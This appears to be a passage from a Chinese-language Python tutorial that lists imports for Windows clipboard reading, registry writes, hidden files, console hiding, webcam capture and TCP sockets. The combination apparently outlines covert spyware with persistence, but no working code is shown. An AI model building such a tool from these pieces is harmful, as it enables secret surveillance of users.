 #7、了解一下要用到的功能：
from time import sleep,strftime
from os import listdir,remove
from os.path import exists, getsize,abspath,expanduser,basename
from sys import exit
from struct import pack
from json import dumps
from socket import socket, AF_INET, SOCK_STREAM
from win32clipboard import OpenClipboard, GetClipboardData, CloseClipboard
from win32con import HKEY_CURRENT_USER, KEY_ALL_ACCESS, REG_SZ, FILE_ATTRIBUTE_HI
from win32api import GetConsoleTitle, RegOpenKey, RegSetValueEx, RegCloseKey, Set
from win32gui import FindWindow, ShowWindow
from cv2 import VideoCapture, CAP_DSHOW, imwrite, destroyAllWindows
from ctypes import windll  # windll.user32、windll.kernel32